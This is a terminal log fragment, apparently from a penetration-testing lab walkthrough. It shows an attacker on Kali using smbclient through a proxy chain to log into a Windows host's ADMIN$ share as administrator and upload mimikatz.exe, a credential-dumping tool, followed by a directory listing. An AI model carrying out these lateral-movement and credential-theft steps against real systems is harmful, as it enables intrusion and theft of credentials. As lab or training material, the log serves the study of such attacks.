 ef1392da01cc10425890a504afd270e3.jpeg   mimikatz.exe
root@kali:~/桌面# smbclient //192.168.93.20/ADMIN$ -U administrator
|S-chain|-<>-192.168.1.110:8888-<><>-192.168.93.20:445-<><>-OK
Enter WORKGROUP\administrator's password:
Try "help" to get a list of possible commands.
smb: \> put mimikatz.exe
putting file mimikatz.exe as \mimikatz.exe (3351.3 kb/s) (average 3351.3 kb/s)
smb: \> dir
  .                                   D        0  Wed Oct 12 14:50:35 2022
  ..                                  D        0  Wed Oct 12 14:50:35 2022
  AppPatch                            D        0  Wed Oct 30 22:39:38 2019
  assembly                          DSR        0  Wed Oct 30 23:38:25 2019
  bfsvc.exe                           A    65536  Sat Jan 19 16:00:04 2008
  Boot                                D        0  Sat Jan 19 18:11:21 2008
  bootstat.dat                       AS    67584  Sat Dec 14 19:49:09 2019
  Branding                            D        0  Sat Jan 19 21:56:14 2008
  Cursors                             D        0  Sat Jan 19 18:11:21 2008
  Debug                               D        0  Wed Oct 30 22:54:24 2019